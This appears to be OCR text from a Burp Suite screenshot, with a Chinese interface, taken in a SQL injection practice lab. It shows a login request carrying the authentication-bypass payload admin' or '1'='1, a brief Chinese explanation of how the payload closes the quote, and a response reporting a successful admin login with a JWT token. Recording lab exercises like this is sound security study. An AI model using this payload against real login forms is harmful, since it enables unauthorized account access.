 发送
取消
目标: http://172.18.197.220:10011
HTTP/1
请求
美化 Raw Hex U2C
\n
1 POST /api/sqli/l3/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+or+'1'='1&password=admin
或是直接使用1‘=1这个未闭合的判断
来闭合原本位置上的引号，并拼接后续的语句
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 07:16:30 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"admin",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdm
VyZHVlX3RpbWUiOjE3MTAwMDAwMDB9.NvP_CJTAoJP2y087boTgsolSE32FjCuMck7NA
RBvizo"
}
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成
494字节 | 18 millis